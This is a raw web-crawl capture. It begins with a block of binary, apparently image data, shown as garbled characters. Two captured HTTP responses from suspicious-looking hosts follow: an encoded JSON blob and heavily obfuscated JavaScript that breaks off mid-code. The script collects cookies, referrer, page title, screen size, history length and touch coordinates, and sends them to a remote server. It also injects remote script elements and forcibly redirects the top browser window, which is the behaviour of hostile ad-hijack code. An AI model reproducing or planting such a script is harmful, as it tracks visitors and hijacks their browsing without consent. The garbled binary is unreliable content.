q���0�p��v���t����t�B/�FY|G�˪�� �*	}6�W��	�	�@R�0Z���5"�1���]m�~q�1�e�@�u��O�q�tֵN>�E_�����k�0QX��c`��X�­���9éOm�oF.2�(��&39s�DO{�
���e����%k�X��l!Jf-b��P�F8� ��f'&�]z���@�7��34��G�X+PWi;?TW��Zk�����Ð�.���!Wx�DBoN�\�"�@��~ �S8 o�dX���qR:�)���!�̣���[?b�^c,����p'�(�+h�/���8S����(l��%�O'{{n�:r����n�����0��,+��VTF�����)��cfw��}�*W4��m)~���
aR�G�a���=�<^&r���Kg�����s�G	6ZAJ�u�!���y��TH��n��V4���LU�@臅�O��CP��U�w3ꏀ�g�(dD@�Q������Hb?u y����laXh�bܠkc��0�kb�7]cF�+?lPB������j2�����s*à����pQ>6SK�d!��ݚ��˝�'y6�"A#�����g,����,0����N���M䃊~=F5f��Pl	�}���J�`�r4��гo��ҧ*��=���%�,.� �s���@_�%Mb�g�Ès�-)!�!�� ,%#�4�٪u��"����hAT!=�"?2"��Av�b�vp�(/�5ٔm,aWkb(tw<5�@l��'��5�R�4>�5>�Y-��gn�gPEfH�d�B8�+Ȃ�cD�%9�z�6D�f\�",A�e�e��zHhf��[�b\���gp�p{?�s�Q��F�%t>���5#�C1�g2łUPS)�!X�]�v0_�f�X����E2�$��b}�!�$��0~�"*B��0��OE�$I��\1t��"X�2Lӷ��� e at)To�@�
���5:�B!'%XD�'z�F@5�ЊWm.c�
��c�7�R�BҌ��C t!y��Ϙn9H[:��wo�U?�PCX��'�Ix���n�R>?c\�aT�[Txp����{Q�zF\���?`]�U�1<3g^���!�t.uP%��4c1P�u/y�q?P%#�&PK�4>r�&�S�A�C jg�$�x0#i��K�9�O��p�3	����a�˔v�V�����@e�b�h@0A�4��&%'�R���vb�v�FF�����C��)�؍6Xy�e떍��y<(9U>�'R�S��hoG���9e��-��Ў7p��X��i{bg]B	��i�`��IbjV�#�����|���#W��1c;|���rO�J�$�R+�\D�v����0�7Si�^��%�ڃt�U|2IA2)�Kh�6	p�0=
����5W��m�&�YH�({�v+�'��7�=�4n�����F�xkiY���$*F87�8��G���-y����-�H�U��3��(�8�7��g�����}���p�����h��1��`!/�&�.��T9��!t*�Z�Q�T@�@0oT�@�6��;�C�u�G32:�S3�*eS��Iə����n���
����F�J�21���1@V�G�� �HӀ+�uz��Y�)�&*T*�mj9�.����g�tC���E����bQ�k둅ZV>�[��o;���a9:�*B�5����G����EvFW�!��D3�H�B����@�	�� J@	heg�/PF���$�"�a&�
�~�	J�tF�7�� 	3��2h���R�����bJ�[�B��VR -v���aa���DSs���Y���(�����*a�:�xq����-o�3(���)�
�m���8���յZZ���P
�g�O(4!�Z�Zp�{���6���]R��:��DB���9CX�w�p�A��x
R�����ZvV�X�kd7����I)����P:Z���,����	-���p��b0�����w[�J��b<��@:��������H�4�Y�|[�(K�������&Dg�p�&�sD$]O�Q�k��w�8�{mF�U�
bqڸ��)�Q������n��P�f���~)��`�4ĸY;�n	�a;����AEi���h'�r;��7BQ�p�����·]��۫�⛸�y�G��+������y+��z��[�J�#�	՘���ꡐY�?����aH]%���8�>[]�ة�ۃ�'��iq)���f��S8�Aд�k����#�
^K�
�+�΀��(�䈃f+�ZԼ�+@��>��@��bɡ�.Ĩ�ٲ��8n	�ᛷea�g�+ʍW���{���9��V��P�-/��ܹ?�c̿��f�c�n���̳
ܺ�[�,��H�B�{��p���M{
p\-���P�/��lkv��,��}��D�g����T`�8�L���p��ypUʨ�ʦ�ʨ� ��ʬ���N`F˵��v��l�8�����C��S�E��)xɃ�k����[���VzK�Zz��iV����N����"
!`�!ڿ���VK��˾�g~��J��Jke}<�
w1�4�f¶b0l�,�(�V
�lZ.|�v��9�L��jz��(�W����^�7ċ|�AykĨ�ĠU-���p�P����� ��,+��ZY;u\f�<�:�,��
+��;&Ҿ𖣪��c��鬿3\��J��|�L��s����ʬ���5m�ʺ�����ǣ�[p�F}��v�m�	SxБl����Q�CM�-@�@M����!�*-ҍJ-f����؈�Y3�yѱ�S��ɬ��oq�!�����F����i\��=��Ϳ�p�+��ǌ��ۜ�x��D\}���k���_�QkE�,��]�����M.���1Ɛ��E}ͯ��u�⶷�j�q	ى��`Tr������E��y}QD�y_��� ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1513tc.6qez3b.com:8004/d/6533?t=0.0067140341722555785
body_size: 1157
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"gs0@@=\"JF6^Y\"g}1K{onn}n{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}1o{}11Q0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}n}sF(mK:Y4s)m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}n}sF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/2R(S{0@Km5Cf2O6m(2\\\/1001mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://156533tg.kuesf1.com:8004/sc/6533?n=vbzkvszy
body_size: 45628
content:
(function(_0x50814e,_0x4506dc){var _0x54f2f1=a0_0x3349,_0x46c30b=_0x50814e();while(!![]){try{var _0x3902e0=-parseInt(_0x54f2f1(0x135))/0x1*(-parseInt(_0x54f2f1(0x128))/0x2)+parseInt(_0x54f2f1(0x100))/0x3+-parseInt(_0x54f2f1(0x1c1))/0x4*(parseInt(_0x54f2f1(0xa3))/0x5)+parseInt(_0x54f2f1(0xe1))/0x6*(-parseInt(_0x54f2f1(0x16b))/0x7)+-parseInt(_0x54f2f1(0x8d))/0x8*(parseInt(_0x54f2f1(0x1a7))/0x9)+-parseInt(_0x54f2f1(0x7c))/0xa+parseInt(_0x54f2f1(0x159))/0xb;if(_0x3902e0===_0x4506dc)break;else _0x46c30b['push'](_0x46c30b['shift']());}catch(_0x4c9861){_0x46c30b['push'](_0x46c30b['shift']());}}}(a0_0x273f,0x8c5c9),!(function(){var _0x3fa7ea=a0_0x3349,_0x4ef44d={'LLcmP':function(_0x34e613,_0x252e68){return _0x34e613==_0x252e68;},'HRIPt':function(_0x3ee3e6,_0x229c5f){return _0x3ee3e6==_0x229c5f;},'ODVYr':_0x3fa7ea(0x147),'ekSPx':function(_0x25a616,_0x1fb0ee){return _0x25a616+_0x1fb0ee;},'ZBNLP':_0x3fa7ea(0x182),'vudgR':_0x3fa7ea(0x165),'SlFVh':function(_0x36881b,_0x3461f7){return _0x36881b(_0x3461f7);},'tUKCv':function(_0x499af2,_0x1b360c){return _0x499af2+_0x1b360c;},'CKIeU':function(_0x2c64b9,_0x3fb4bf){return _0x2c64b9+_0x3fb4bf;},'LKran':_0x3fa7ea(0xf7),'fhqon':_0x3fa7ea(0xc8),'pOwDF':_0x3fa7ea(0x71),'rwhVo':_0x3fa7ea(0x174),'Phqck':function(_0x127585,_0x256952){return _0x127585<=_0x256952;},'FVCGN':_0x3fa7ea(0x89),'VrQGa':_0x3fa7ea(0xe8),'mQxqq':_0x3fa7ea(0x17d),'sEyfc':function(_0x4c0ef5,_0x276756){return _0x4c0ef5==_0x276756;},'jyphs':_0x3fa7ea(0x1c8),'iGMnt':_0x3fa7ea(0xe7),'HUKrc':_0x3fa7ea(0x114),'XuAjL':function(_0x588551,_0x3ff0e7){return _0x588551+_0x3ff0e7;},'jBvZX':'&se=','aoIkR':function(_0x324b64,_0x4d06b9){return _0x324b64(_0x4d06b9);},'WkVZn':function(_0x462d2f,_0x3d7186){return _0x462d2f+_0x3d7186;},'Xtvze':function(_0x2dce69,_0x5e20b6){return _0x2dce69+_0x5e20b6;},'xeLzg':function(_0x3b5b8f,_0x29efb8){return _0x3b5b8f+_0x29efb8;},'kxQXV':function(_0xd8cb61,_0x3535a5){return _0xd8cb61+_0x3535a5;},'xQovj':'&refso=','RWNOB':function(_0x10fd2b,_0x2cf7d4){return _0x10fd2b+_0x2cf7d4;},'xUjFj':_0x3fa7ea(0x108),'rYrQq':function(_0x4b1637,_0x2e1b24){return _0x4b1637+_0x2e1b24;},'OxGGm':'&source=','NkxEy':_0x3fa7ea(0x7a),'LQwEr':function(_0x494b22,_0x2ef992){return _0x494b22+_0x2ef992;},'JyuBz':_0x3fa7ea(0x13d),'NQHUX':function(_0x49d488,_0x1d3dcd){return _0x49d488!=_0x1d3dcd;},'YHgYI':_0x3fa7ea(0x110),'ETipM':function(_0x553566,_0x4e5e2d){return _0x553566+_0x4e5e2d;},'zumDr':_0x3fa7ea(0x164),'usunP':function(_0x13f377,_0x4fe93c){return _0x13f377(_0x4fe93c);},'OssWa':_0x3fa7ea(0x11a),'TGDkb':function(_0x537942,_0x3080fb){return _0x537942+_0x3080fb;},'KFQrf':function(_0x3b9b2c,_0x2ff046){return _0x3b9b2c(_0x2ff046);},'mbGoK':function(_0x5a62d6,_0x119040){return _0x5a62d6+_0x119040;},'eeJpu':'&t=','Htukf':_0x3fa7ea(0xcb),'EvBxl':function(_0x7980ad,_0x40cef9){return _0x7980ad+_0x40cef9;},'NjBVi':function(_0x5cf716,_0x534c38){return _0x5cf716+_0x534c38;},'arMKq':'&target=0&is_qie=1','vwWNU':_0x3fa7ea(0x170),'xLwUI':function(_0x1bb7e1,_0x25ac72){return _0x1bb7e1>_0x25ac72;},'HhKhz':'ucbrowser','kSeaZ':function(_0x55d812,_0x8c1571,_0x1bb09a){return _0x55d812(_0x8c1571,_0x1bb09a);},'TWzbz':function(_0x3d61a5,_0x20c19d){return _0x3d61a5<_0x20c19d;},'LdKNZ':function(_0x98562c,_0x59ed19){return _0x98562c-_0x59ed19;},'KmTbM':_0x3fa7ea(0x17c),'aPWru':_0x3fa7ea(0x1ca),'qWDbb':function(_0x4d517c,_0x3f4dae){return _0x4d517c+_0x3f4dae;},'hXaxw':function(_0x4f5701,_0x59c6b0){return _0x4f5701+_0x59c6b0;},'WYInS':_0x3fa7ea(0x14e),'AHGAe':function(_0xc8a72,_0x446724){return _0xc8a72+_0x446724;},'rjNIa':function(_0x1108d8,_0x1c4fa3){return _0x1108d8+_0x1c4fa3;},'QGDJC':function(_0x5d00f8,_0xab05bc){return _0x5d00f8+_0xab05bc;},'ukvbU':function(_0xa518a9,_0x2ca475){return _0xa518a9+_0x2ca475;},'Chcql':_0x3fa7ea(0x190),'mMzlF':'style','IJDIL':function(_0x435a76,_0x2dff2d){return _0x435a76+_0x2dff2d;},'FTPCZ':function(_0x50e173,_0x9991b4){return _0x50e173==_0x9991b4;},'gSQzq':_0x3fa7ea(0x127),'LITmv':function(_0x536355,_0xf0a232){return _0x536355<_0xf0a232;},'dFCHh':function(_0x1f5767,_0x42e587){return _0x1f5767+_0x42e587;},'NnQEU':function(_0x4cfb9d,_0x505ee2){return _0x4cfb9d+_0x505ee2;},'FAawF':function(_0x31bf65,_0xc257d){return _0x31bf65>=_0xc257d;},'WMSOv':function(_0x980e5b,_0x51e0e0){return _0x980e5b-_0x51e0e0;},'zzmFd':_0x3fa7ea(0x11e),'AAMBa':function(_0x28cf76,_0x28d85b){return _0x28cf76==_0x28d85b;},'UDxbi':function(_0x18d025,_0x2bd92c){return _0x18d025*_0x2bd92c;},'bNxoo':function(_0x585a5d,_0x3731e0){return _0x585a5d-_0x3731e0;},'CcwmK':function(_0x55c2b0,_0x4ea685){return _0x55c2b0<_0x4ea685;},'xaaTl':function(_0x2ff558,_0xf62b99){return _0x2ff558*_0xf62b99;},'ohkYS':function(_0x1c6612,_0xd006c5){return _0x1c6612===_0xd006c5;},'jGaPK':function(_0x32f9d4,_0x3b20b3){return _0x32f9d4==_0x3b20b3;},'kOMsk':function(_0x3e62ec,_0x664756){return _0x3e62ec+_0x664756;},'MexSt':'\x20~\x20.','nPgEU':_0x3fa7ea(0x14c),'YtoLW':')\x20!important}','YsRoB':'GET','BTqhy':function(_0x2c6a08,_0x3f8ece){return _0x2c6a08+_0x3f8ece;},'FKViw':function(_0x4c4a36,_0x19f9dd){return _0x4c4a36<_0x19f9dd;},'DEbmh':function(_0xfa9373,_0x375331){return _0xfa9373+_0x375331;},'lLmzf':function(_0x1f8146,_0x4e68c0){return _0x1f8146+_0x4e68c0;},'QTQEa':function(_0x122ee6,_0x117423){return _0x122ee6==_0x117423;},'RmGCF':function(_0x87d6c6,_0x565e28){return _0x87d6c6+_0x565e28;},'CTVVN':function(_0x4bc428,_0x3f91f5){return _0x4bc428+_0x3f91f5;},'TJBXN':function(_0x2966be,_0x59188f){return _0x2966be+_0x59188f;},'oFvTx':_0x3fa7ea(0x10a),'jibDr':function(_0x293e8e,_0x3458a8){return _0x293e8e+_0x3458a8;},'eKVTR':function(_0x18201c,_0x173153){return _0x18201c*_0x173153;},'CqACN':_0x3fa7ea(0xc5),'hmzik':_0x3fa7ea(0x195),'lyrCt':_0x3fa7ea(0xac),'PkaAQ':_0x3fa7ea(0xf1),'lSEUa':function(_0x50b452,_0x57a434){return _0x50b452+_0x57a434;},'StCgQ':function(_0x445552,_0x86c686){return _0x445552+_0x86c686;},'GTJCn':function(_0x5cfbf8,_0x1ee7f2){return _0x5cfbf8+_0x1ee7f2;},'JOcvg':function(_0x47e959,_0x3a5fc9){return _0x47e959+_0x3a5fc9;},'PVvDt':function(_0x5e80f3,_0x20797a){return _0x5e80f3+_0x20797a;},'zkopS':function(_0x4cc780,_0x107dd4){return _0x4cc780+_0x107dd4;},'gTmyk':function(_0x454982,_0x1a6c64){return _0x454982+_0x1a6c64;},'GZaEj':_0x3fa7ea(0x15c),'wgYBY':'px;\x20bottom:','qJpIV':function(_0x581642,_0x2310bc){return _0x581642*_0x2310bc;},'gQiUy':'px;\x20background-size:\x20','tkRUs':function(_0x1bf8c0,_0x31849f){return _0x1bf8c0+_0x31849f;},'vZJkF':function(_0x2b263f,_0x4808e1){return _0x2b263f==_0x4808e1;},'ZwlPJ':_0x3fa7ea(0x9b),'mzsrY':function(_0x190249,_0x49d459){return _0x190249+_0x49d459;},'pToWu':_0x3fa7ea(0x81),'Hbscu':function(_0x248092,_0x4cbcae){return _0x248092<=_0x4cbcae;},'FEFTt':function(_0x483d19,_0x50e4df){return _0x483d19<=_0x50e4df;},'hmXig':function(_0x4855ff,_0x397c57){return _0x4855ff+_0x397c57;},'CPoul':_0x3fa7ea(0x117),'weglP':function(_0x36351a,_0x3ef4aa){return _0x36351a-_0x3ef4aa;},'rUPyQ':_0x3fa7ea(0x1c0),'QdkVK':function(_0x638a30,_0x1ef26c){return _0x638a30+_0x1ef26c;},'QeVFt':function(_0x4d803f,_0x18160b){return _0x4d803f+_0x18160b;},'bXdiK':_0x3fa7ea(0x134),'vOYsD':_0x3fa7ea(0x1a6),'EEIhp':function(_0x57793b,_0x3bfe84){return _0x57793b>_0x3bfe84;},'oOHjU':function(_0x5c737a,_0x5aa816){return _0x5c737a*_0x5aa816;},'HaZCo':_0x3fa7ea(0x7e),'IoatN':function(_0x1a58f5,_0x1b11e5){return _0x1a58f5>_0x1b11e5;},'yMuiT':_0x3fa7ea(0xab),'QFUeU':function(_0x1a0655,_0x42d7f8){return _0x1a0655+_0x42d7f8;},'kFLcS':function(_0x403684,_0x5f1561){return _0x403684+_0x5f1561;},'VSkSE':'is_com','bKxEl':_0x3fa7ea(0xad),'fEFZi':function(_0xabf3af,_0x56939a){return _0xabf3af+_0x56939a;},'VMneL':function(_0x1e63ef,_0x500bde){return _0x1e63ef==_0x500bde;},'GmxuK':function(_0x467bd5,_0x17355d){return _0x467bd5<=_0x17355d;},'SUluA':_0x3fa7ea(0xc2),'gGwdz':function(_0x4a6990,_0x56110f){return _0x4a6990>_0x56110f;},'ZtOvH':_0x3fa7ea(0x121),'qVRDs':function(_0x554e16,_0x143c86,_0x5a27ee){return _0x554e16(_0x143c86,_0x5a27ee);},'qSJme':_0x3fa7ea(0x146),'ACgoy':'px;','aHaEO':function(_0x5e9ce5,_0x2cfd23){return _0x5e9ce5/_0x2cfd23;},'AoQUJ':function(_0x170717,_0x3d69e6){return _0x170717/_0x3d69e6;},'JxjlG':_0x3fa7ea(0x183),'HBCla':function(_0x523f6d,_0x3888ea){return _0x523f6d+_0x3888ea;},'aDZiF':function(_0x4bad91,_0x4359ce){return _0x4bad91+_0x4359ce;},'Jukjn':'show_number','hvtsl':function(_0x4edc57,_0x27522b){return _0x4edc57>_0x27522b;},'aTSOc':function(_0x698884,_0x5850dd){return _0x698884*_0x5850dd;},'GVbVW':function(_0x5349f5,_0x368caa){return _0x5349f5/_0x368caa;},'tPTJo':function(_0x1ce1cd,_0xc71d3d){return _0x1ce1cd/_0xc71d3d;},'xkiHD':function(_0x5732bf,_0xc279c4){return _0x5732bf+_0xc279c4;},'hrkzZ':function(_0x68d1f3,_0x4367d8){return _0x68d1f3==_0x4367d8;},'cJhzh':function(_0x37f3cd,_0x2502db){return _0x37f3cd+_0x2502db;},'wNbaD':function(_0x7dd0d0,_0x31d402){return _0x7dd0d0*_0x31d402;},'zoTjD':function(_0x29027a,_0x557cb8){return _0x29027a>_0x557cb8;},'gUikX':function(_0x1e2a53,_0x24eff8){return _0x1e2a53(_0x24eff8);},'QjsWC':function(_0x45d0e5,_0x3bdad1){return _0x45d0e5(_0x3bdad1);},'TPwZj':function(_0x119329,_0x588a1c){return _0x119329(_0x588a1c);},'dTPap':function(_0x67eaa1,_0x210c46){return _0x67eaa1*_0x210c46;},'VXrwV':function(_0x2443c3,_0x1a3135){return _0x2443c3+_0x1a3135;},'EbekE':function(_0x29819b,_0x507359){return _0x29819b-_0x507359;},'MlKaG':function(_0x4e8b52,_0x259101){return _0x4e8b52+_0x259101;},'csXJv':'/d/','bpjRh':_0x3fa7ea(0x1a8),'LUUVp':_0x3fa7ea(0xa7),'CYozN':_0x3fa7ea(0x13c)},_0x18c9a9=Math[_0x3fa7ea(0x179)]()['toString'](0x24)[_0x3fa7ea(0x72)](Math[_0x3fa7ea(0x13a)](_0x4ef44d['lSEUa'](_0x4ef44d[_0x3fa7ea(0xef)](0x6,Math[_0x3fa7ea(0x179)]()),0x2)));if(_0x4ef44d[_0x3fa7ea(0x154)](null,window[_0x18c9a9])){var _0x458b13=window[_0x18c9a9]={},_0x36cebb=0x0,_0x12b3a3=0x0,_0xf7e68f=0x0;if(_0x458b13['$']=function(_0xfa7cb4){var _0x19d8c5=_0x3fa7ea;return _0x4ef44d[_0x19d8c5(0xee)]('.',_0xfa7cb4[_0x19d8c5(0x72)](0x0,0x1))?document[_0x19d8c5(0x1b3)](_0xfa7cb4[_0x19d8c5(0x72)](0x1)):_0x4ef44d['HRIPt']('#',_0xfa7cb4[_0x19d8c5(0x72)](0x0,0x1))?document['getElementById'](_0xfa7cb4['substr'](0x1)):document[_0x19d8c5(0x11f)](_0xfa7cb4);},_0x458b13['rc']=function(_0xfe0d72){var _0x1352df=_0x3fa7ea,_0x12ea10=_0x4ef44d[_0x1352df(0x13e)],_0x544b6d='';for(i=0x0;i<_0xfe0d72;i++)_0x544b6d+=_0x12ea10[_0x1352df(0xe9)](Math[_0x1352df(0x13a)](0x33*Math['random']()));return _0x544b6d;},_0x458b13[_0x3fa7ea(0xf0)]=function(_0x30c54c){var _0x2c2fc8=_0x3fa7ea,_0x4bc053,_0x1b1fef=new RegExp(_0x4ef44d['ekSPx'](_0x4ef44d[_0x2c2fc8(0xb2)](_0x4ef44d[_0x2c2fc8(0xaf)],_0x30c54c),_0x4ef44d[_0x2c2fc8(0x125)]));return(_0x4bc053=document[_0x2c2fc8(0x93)][_0x2c2fc8(0x102)](_0x1b1fef))?_0x4ef44d[_0x2c2fc8(0xcf)](unescape,_0x4bc053[0x2]):null;},_0x458b13[_0x3fa7ea(0xf4)]=function(_0x1e886c,_0x41b038,_0x37c684){var _0x234c58=_0x3fa7ea,_0x58204c=new Date();_0x58204c['setTime'](_0x4ef44d['tUKCv'](_0x58204c[_0x234c58(0x70)](),0x3e8*_0x37c684)),document[_0x234c58(0x93)]=_0x4ef44d['ekSPx'](_0x4ef44d[_0x234c58(0x83)](_0x4ef44d[_0x234c58(0x83)](_0x4ef44d['CKIeU'](_0x234c58(0x12e),_0x1e886c)+'=',_0x4ef44d['SlFVh'](escape,_0x41b038)),_0x4ef44d['LKran']),_0x58204c['toGMTString']());},_0x458b13['isCook']=function(){var _0x4806e2=_0x3fa7ea;return _0x458b13[_0x4806e2(0xf4)](_0x4ef44d['fhqon'],'1'),'1'==_0x458b13[_0x4806e2(0xf0)](_0x4ef44d[_0x4806e2(0xc4)]);},_0x458b13[_0x3fa7ea(0x118)]=function(){var _0x781324=_0x3fa7ea;return document['documentElement'][_0x781324(0xbb)]||document[_0x781324(0x1cb)][_0x781324(0xbb)];},_0x458b13[_0x3fa7ea(0x152)]=function(_0x5d9e3a){var _0x11154f=_0x3fa7ea,_0x424f79=document['createElement'](_0x11154f(0x71));_0x424f79[_0x11154f(0x162)]=_0x5d9e3a;var _0x5d498a=document[_0x11154f(0x11f)](_0x4ef44d['pOwDF'])[0x0];_0x5d498a[_0x11154f(0x189)]['insertBefore'](_0x424f79,_0x5d498a);},_0x458b13[_0x3fa7ea(0x15a)]=function(_0x53730c){var _0x4104d9=_0x3fa7ea;return document[_0x4104d9(0xda)](_0x53730c);},_0x458b13['ginHei']=function(){var _0x4b3e68=_0x3fa7ea,_0x4d60a1=_0x458b13[_0x4b3e68(0x15a)](_0x4ef44d[_0x4b3e68(0x14d)]);_0x4d60a1[_0x4b3e68(0x14a)]=_0x4b3e68(0xb5),document[_0x4b3e68(0x1cb)][_0x4b3e68(0xb7)](_0x4d60a1);var _0x21e4eb=_0x4d60a1[_0x4b3e68(0x8c)];return _0x4d60a1[_0x4b3e68(0x16a)](),_0x4ef44d[_0x4b3e68(0x94)](_0x21e4eb,0x0)&&(_0x21e4eb=window[_0x4b3e68(0x186)]),_0x21e4eb>document[_0x4b3e68(0x1cb)][_0x4b3e68(0xce)]?_0x21e4eb:document[_0x4b3e68(0x1cb)][_0x4b3e68(0xce)];},_0x458b13[_0x3fa7ea(0x1a9)]=function(_0x4fd640){var _0x47da42=_0x3fa7ea,_0x1e7823=_0x4ef44d[_0x47da42(0xff)][_0x47da42(0x15d)]('|'),_0x2e432d=0x0;while(!![]){switch(_0x1e7823[_0x2e432d++]){case'0':_0x458b13[_0x47da42(0xf4)](_0x47da42(0x114),'1',0x2);continue;case'1':var _0x2c2dfc=event||window[_0x47da42(0x10c)],_0x17dbc4=cy=0x0;continue;case'2':_0x4fd640[_0x47da42(0x192)]+=0x1;continue;case'3':if(_0x458b13[_0x47da42(0x1b5)]()){var _0x3c2ba5=_0x458b13[_0x47da42(0xf0)](_0x4ef44d[_0x47da42(0x83)](_0x47da42(0xfd),_0x4fd640['id']));if(_0x3c2ba5)new Array(),_0x54dbd9=_0x3c2ba5[_0x47da42(0x15d)](':')[_0x47da42(0x90)];}continue;case'4':_0x2c2dfc&&_0x4ef44d[_0x47da42(0xdb)](_0x4ef44d[_0x47da42(0xb0)],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0x178)][0x0][_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0x178)][0x0][_0x47da42(0x119)]),_0x2c2dfc&&_0x4ef44d[_0x47da42(0xee)](_0x4ef44d['mQxqq'],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0xfa)][0x0][_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0xfa)][0x0][_0x47da42(0x119)]),_0x2c2dfc&&_0x4ef44d[_0x47da42(0x16e)](_0x4ef44d[_0x47da42(0x107)],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0x119)]);continue;case'5':var _0x485499=_0x4ef44d[_0x47da42(0x83)](_0x4ef44d[_0x47da42(0x83)](_0x4ef44d[_0x47da42(0x11b)],_0x4fd640['id'])+'?is_not=',_0x4fd640[_0x47da42(0x87)]);continue;case'6':var _0x54dbd9=0x1;continue;case'7':if(_0x458b13['gCook'](_0x4ef44d[_0x47da42(0x1c4)]))return!0x1;continue;case'8':'0'==_0x4fd640[_0x47da42(0x87)]&&(_0x485499+=_0x4ef44d[_0x47da42(0xdd)](_0x4ef44d[_0x47da42(0x141)],_0x4fd640[_0x47da42(0x86)])),_0x485499+=_0x47da42(0x132)+_0x4ef44d[_0x47da42(0xd2)](parseInt,(new Date()['getTime']()-_0x4fd640[_0x47da42(0x180)])/0x3e8),_0x485499+=_0x4ef44d[_0x47da42(0x139)](_0x4ef44d[_0x47da42(0xaa)](_0x4ef44d['ekSPx'](_0x4ef44d[_0x47da42(0x104)](_0x4ef44d[_0x47da42(0xb2)](_0x4ef44d[_0x47da42(0x12d)](_0x4ef44d[_0x47da42(0x175)](_0x4ef44d[_0x47da42(0x16d)],window[_0x47da42(0x12c)]?0x1:0x0),'_'),navigator[_0x47da42(0xb8)]),'_'),_0x36cebb)+'_',_0x12b3a3),'_')+_0xf7e68f,_0x485499+=_0x4ef44d['RWNOB'](_0x4ef44d[_0x47da42(0x1c9)],encodeURIComponent(_0x458b13['de'](document[_0x47da42(0x157)][_0x47da42(0x72)](0x0,0x96)))),_0x485499+=_0x4ef44d['rYrQq'](_0x4ef44d[_0x47da42(0x103)],_0x4ef44d[_0x47da42(0xcf)](encodeURIComponent,_0x458b13['de'](document[_0x47da42(0x19c)]['substr'](0x0,0x96)))),_0x485499+=_0x4ef44d[_0x47da42(0x91)],_0x485499+=_0x4ef44d[_0x47da42(0x1ac)](_0x4ef44d[_0x47da42(0xdd)](_0x4ef44d[_0x47da42(0x143)]+window[_0x47da42(0x18f)][_0x47da42(0x1bb)],'*'),window[_0x47da42(0x18f)][_0x47da42(0x148)]),_0x485499+=_0x4ef44d[_0x47da42(0x175)]('&ifrom=',_0x4ef44d[_0x47da42(0x82)](self,top)?0x1:0x0),_0x485499+=_0x4ef44d[_0x47da42(0x136)]+history[_0x47da42(0x90)],_0x485499+=_0x4ef44d[_0x47da42(0x83)](_0x47da42(0x153),_0x54dbd9),_0x485499+=_0x4ef44d[_0x47da42(0xaa)](_0x4ef44d[_0x47da42(0x144)](_0x4ef44d['zumDr'],parseInt(_0x17dbc4)),'*')+_0x4ef44d[_0x47da42(0x14b)](parseInt,cy),_0x485499+=_0x4ef44d[_0x47da42(0x1ba)]+_0x4fd640['type'],_0x485499+=_0x4ef44d['TGDkb'](_0x47da42(0x6c),_0x4fd640[_0x47da42(0x192)]),_0x485499+=_0x4ef44d[_0x47da42(0x12d)]('&jstime=',_0x4ef44d[_0x47da42(0xba)](parseInt,new Date()[_0x47da42(0x70)]()/0x3e8)),_0x485499+=_0x4ef44d['mbGoK'](_0x4ef44d[_0x47da42(0x123)],Math[_0x47da42(0x179)]()),_0x4ef44d[_0x47da42(0x95)]==_0x4fd640[_0x47da42(0x8b)]?_0x458b13[_0x47da42(0x152)](_0x4ef44d[_0x47da42(0xa0)](_0x4ef44d[_0x47da42(0x1b9)](_0x4fd640[_0x47da42(0x1b0)],_0x485499),_0x4ef44d[_0x47da42(0x172)])):(_0x4fd640[_0x47da42(0x76)]=parseInt(Date[_0x47da42(0xd3)]()),_0x4ef44d[_0x47da42(0x82)](top[_0x47da42(0x13b)],self[_0x47da42(0x13b)])?top['location']=_0x4ef44d['tUKCv'](_0x4fd640['purl'],_0x485499)+_0x4ef44d[_0x47da42(0xeb)]:(window['location'][_0x47da42(0xfc)]=_0x4ef44d['mbGoK'](_0x4fd640[_0x47da42(0x1b2)]+_0x485499,_0x4ef44d[_0x47da42(0xeb)]),(_0x4ef44d[_0x47da42(0xa9)](_0x4fd640['user_agent'][_0x47da42(0x115)](_0x47da42(0xf8)),-0x1)||_0x4ef44d[_0x47da42(0xa9)](_0x4fd640[_0x47da42(0x16f)][_0x47da42(0x115)](_0x4ef44d[_0x47da42(0x9c)]),-0x1))&&_0x458b13[_0x47da42(0x152)](_0x4ef44d[_0x47da42(0x1bf)](_0x4fd640['purl']+_0x485499,_0x47da42(0x1a5)))),_0x4ef44d[_0x47da42(0xbd)](setTimeout,function(){var _0x4fa309=_0x47da42;_0x41af3e[_0x4fa309(0x188)](_0x41af3e['GWggV'](parseInt,_0x41af3e[_0x4fa309(0x12b)](Date['now'](),0x7d0)-_0x41af3e[_0x4fa309(0xe0)](parseInt,_0x4fd640[_0x4fa309(0xbf)])),_0x4fd640[_0x4fa309(0x76)])&&_0x458b13['CScr'](_0x41af3e[_0x4fa309(0xa8)](_0x41af3e[_0x4fa309(0x97)](_0x4fd640[_0x4fa309(0x1b2)],_0x485499),'&target=0&is_qie=1'));},0x7d0));continue;case'9':var _0x41af3e={'JpcrH':function(_0x5b3ee4,_0xe6339e){var 